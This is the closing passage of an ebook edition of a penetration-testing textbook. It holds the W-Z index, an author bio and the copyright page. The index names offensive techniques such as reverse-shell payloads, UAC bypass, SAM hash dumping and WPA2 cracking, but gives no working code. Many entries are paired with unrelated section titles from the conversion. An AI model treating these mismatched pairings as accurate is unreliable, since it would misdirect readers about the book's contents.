**cross-site request forgery, Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**cross-site scripting (XSS), [Command](#page-411-0) Execution**

**local file inclusion, XPath [Injection](#page-404-0)**

**remote file inclusion, Local File [Inclusion](#page-407-0)**

**scanning with w3af, Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**signing up for account, Using Burp [Proxy](#page-396-0)**

**SQL injection, Using Burp [Proxy](#page-398-0)**

**XPath injection, XPath [Injection](#page-403-0)**

**web applications**

**access to server-side source code, Local File [Inclusion](#page-406-0)**

**third-party, [exploitation,](#page-247-0) Exploiting a Buffer Overflow in Third-Party Software**

**vulnerability scanning, [Metasploit](#page-197-0) Exploit Check Functions**

**web browsers (see browsers)**

**web server**

**copying app to, [Deploying](#page-562-0) the App**

**running script on target, Exploiting WebDAV Default [Credentials](#page-237-0)**

**web server software, system privileges and, Uploading a [Msfvenom](#page-239-0) Payload**

**WebDAV (Web Distributed Authoring and [Versioning\)](#page-199-0) software, Attacking XAMPP**

**exploiting default credentials, [Meterpreter](#page-236-0)**

**WebEx, Java for, [Summary](#page-309-0)**

**WebKit package, attacking, [Default](#page-567-0) iPhone SSH Login**

**websites, for wordlists, [Password](#page-257-0) Lists**

**WEP (see wired equivalent privacy (WEP))**

**wget command, [Finding](#page-361-0) an Exploit**

**whoami command, Opening a [Command](#page-363-0) Shell Listener, Adding Code to the /tmp/run File**

**whois lookups, Whois [Lookups](#page-158-0)**

**Wi-Fi protected access (WPA), [Cracking](#page-438-0) the Key**

**Wi-Fi Protected Setup (WPS), Using Aircrack-ng to Crack [WPA/WPA2](#page-446-0) Keys**

**Wifite tool, [Cracking](#page-438-0) the Key, Using Aircrack-ng to Crack [WPA/WPA2](#page-446-0) Keys**

**Winamp**

**installing, Adding a Second Network [Interface](#page-87-0)**

**replacing configuration file for, [browser\\_autopwn](#page-304-0)**

**Windows**

**APIs, Railgun for accessing, Metasploit [Post-Exploitation](#page-353-0) Modules**

**clipboard, stealing data from, Leveraging XSS with the Browser [Exploitation](#page-418-0) Framework**

**firewall**

**and response to ping, Setting a Static IP [Address](#page-86-0)**

**turning off, Turning Off [Windows](#page-64-0) Firewall**

**Security Accounts Manager (SAM) file**

**downloading, Downloading a [Configuration](#page-245-0) File**

**recovering password hashes from, Offline [Password](#page-263-0) Attacks**

**Service Control Manager, remote [procedure](#page-370-0) call (RPC), Checking Bash History**

**Syskey utility, Downloading a [Configuration](#page-245-0) File**

**VMware Player, Setting Up Your [Virtual](#page-22-0) Lab, [Configuring](#page-29-0) the Network for Your Virtual Machine**

**Windows 7 target machine, Setting Up the [Ubuntu](#page-81-0) 8.10 Target adding second network interface, Adding a Second Network [Interface](#page-87-0)**

**bypassing UAC on, Local [Escalation](#page-356-0) Module for Windows**

**creating user account, Setting Up the [Ubuntu](#page-81-0) 8.10 Target**

**dumping hashes with physical attack, [Recovering](#page-265-0) Password Hashes from a Windows SAM File**

**installing additional software, Adding a Second Network [Interface](#page-87-0)**

**opting out of automatic updates, Opting Out of [Automatic](#page-85-0) Updates**

**Powershell in, [Command](#page-411-0) Execution**

**turning off real-time protection, Installing [Additional](#page-89-0) Software**

**Windows 2000, LM hashes storage, John the [Ripper](#page-271-0)**

**Windows Credential Editor (WCE), Cracking [Configuration](#page-273-0) File Passwords**

**Windows XP target machine, [Smartphone](#page-50-0) Pentest Framework activating, Installing and [Activating](#page-59-0) Windows**

**creating, Target Virtual [Machines](#page-51-0)**

**installing, Installing and [Activating](#page-56-0) Windows**

**LM hashes storage, John the [Ripper](#page-271-0)**

**local privilege escalation, [getsystem](#page-355-0) on Windows**

**Nessus detection of vulnerabilities, [Scanning](#page-186-0) with Nessus**

**setup to behave as member of [Windows](#page-68-0) domain, Setting a Static IP Address**

**windows/local/bypassuac exploit, [Bypassing](#page-357-0) UAC on Windows**

**[windows/meterpreter/bind\\_tcp](#page-384-0) payload, Running an Exploit through a Pivot**

**windows/meterpreter/reverse\_tcp payload, [Choosing](#page-314-0) a Payload, [Encoding,](#page-334-0) Creating Encrypted [Python-Generated](#page-343-0) Executables with Veil-Evasion**

**windows/smb/ms08\_067\_netapi module, Adding a Route in [Metasploit](#page-383-0)**

**WinSCP, [Keylogging](#page-364-0)**

**downloading and installing, Adobe [Acrobat](#page-78-0) Reader**

**wired equivalent privacy (WEP), [Capturing](#page-429-0) Packets**

**challenges, [Cracking](#page-438-0) the Key**

**cracking keys with Aircrack-ng, Cracking WEP Keys with [Aircrack-ng](#page-434-0)**

**weaknesses, Wired [Equivalent](#page-432-0) Privacy**

**wireless attacks, [Wireless](#page-425-0) Attacks**

**capturing packets, [Monitor](#page-428-0) Mode**

**scanning for access points, Scan for [Access](#page-427-0) Points**

**setup, [Wireless](#page-425-0) Attacks**

**viewing available interfaces, [Setting](#page-425-1) Up**

**Wi-Fi protected access, [Cracking](#page-438-0) the Key**

**Wi-Fi Protected Setup (WPS), Using Aircrack-ng to Crack [WPA/WPA2](#page-446-0) Keys**

**wired equivalent privacy (WEP), [Capturing](#page-429-0) Packets**

**WPA2, [WPA2](#page-439-0)**

**wireless network**

**monitor mode, Scan for [Access](#page-427-0) Points**

**open, [Capturing](#page-429-0) Packets**

**Wireshark, [Networking](#page-205-0) for Capturing Traffic**

**capturing traffic, [Networking](#page-205-0) for Capturing Traffic**

**dissecting packets, [Dissecting](#page-210-0) Packets**

**filtering traffic, [Capturing](#page-208-0) Traffic**

**following TCP stream, [Filtering](#page-209-0) Traffic**

**for viewing WPA2 handshake, Using Aircrack-ng to Crack [WPA/WPA2](#page-444-0) Keys**

**wordlists for passwords, [Wordlists](#page-256-0)**

**Workgroup settings, for Windows XP, Installing and [Activating](#page-57-0) Windows**

**WPA (Wi-Fi protected access), [Cracking](#page-438-0) the Key**

#### **WPA2, [WPA2](#page-439-0)**

**cracking keys, The Four-Way [Handshake](#page-442-0)**

**dictionary attack against, Using Aircrack-ng to Crack [WPA/WPA2](#page-446-0) Keys**

**enterprise connection process, [WPA2](#page-439-0)**

**four-way handshake, The Four-Way [Handshake](#page-440-0)**

**personal connection process, [WPA2](#page-439-0)**

**WPS (Wi-Fi Protected Setup), Using Aircrack-ng to Crack WPA/WPA2**

### **Keys**

**write (w) permissions, File [Permissions](#page-99-0)**

# **X**

**x/16xw \$esp command (GDB), [Running](#page-460-0) GDB**

#### **XAMPP**

**Apache, default install location, Exploiting Open [phpMyAdmin](#page-240-0)**

**attacking, Web [Application](#page-198-0) Scanning**

**default credentials, [Attacking](#page-199-0) XAMPP**

**default login credentials for WebDav, [Meterpreter](#page-236-0)**

**installing, 3Com [TFTP](#page-73-0) 2.0.1**

**starting control panel, 3Com [TFTP](#page-73-0) 2.0.1**

**XML**

**attacks on, XPath [Injection](#page-403-0)**

**usernames and passwords in, Local File [Inclusion](#page-406-0)**

**Xpath, SQL [Injection](#page-399-0)**

**injection, XPath [Injection](#page-403-0)**

**xp\_cmdshell() function, [Downloading](#page-243-0) a File with TFTP**

**xp\_cmdshell stored procedure, Using [SQLMap](#page-402-0)**

**xphashes.txt file, John the [Ripper](#page-270-0)**

**XSS (cross-site scripting), [Command](#page-411-0) Execution**

**checking for reflective [vulnerability,](#page-412-0) Checking for a Reflected XSS Vulnerability**

**leveraging with BeEF, Leveraging XSS with the Browser [Exploitation](#page-414-0) Framework**

# **Z**

**zero-day vulnerability, Browser [Exploitation](#page-282-0), [Summary](#page-308-0)**

**Zervit server, Making XP Act Like It's a Member of a [Windows](#page-69-0) Domain crashes from Nmap scan, UDP [Scans,](#page-175-0) [Scanning](#page-177-0) a Specific Port**

**zone transfers, DNS, [Nslookup](#page-160-0)**

# **About the Author**

Georgia Weidman is a penetration tester, researcher, and the founder of Bulb Security, a security consulting firm. She has presented at conferences around the world, including BlackHat, Shmoocon, and Derbycon, and teaches classes on topics like penetration testing, mobile hacking, and exploit development. In 2012, she was awarded a DARPA Cyber Fast Track grant to continue her work in mobile device security.

# Penetration Testing: A Hands-On Introduction to **Hacking**

Georgia Weidman

Copyright © 2014

#### **PENETRATION TESTING.**

All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.

First printing 18 17 16 15 14 1 2 3 4 5 6 7 8 9

ISBN-10: 1-59327-564-1

ISBN-13: 978-1-59327-564-8

Publisher: William Pollock Production Editor: Alison Law Cover Illustration: Mertsaloff/Shutterstock Interior Design: Octopod Studios Developmental Editor: William Pollock Technical Reviewer: Jason Oliver Copyeditor: Pamela Hunt Compositor: Susan Glinert Stevens Proofreader: James Fraleigh Indexer: Nancy Guenther

For information on distribution, translations, or bulk sales, please contact No Starch Press, Inc. directly:

Library of Congress Cataloging-in-Publication Data

Weidman, Georgia. Penetration testing : a hands-on introduction to hacking / Georgia Weidman. pages cm Includes index. ISBN 978-1-59327-564-8 (paperback) -- ISBN 1-59327-564-1 (paperback) 1. Penetration testing (Computer security) 2. Kali Linux. 3. Computer hackers. I. Title. QA76.9.A25W4258 2014 005.8'092--dc23

#### 2014001066

No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark.

The information in this book is distributed on an "As Is" basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any

has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.

No Starch Press

2014-05-22T07:50:40-07:00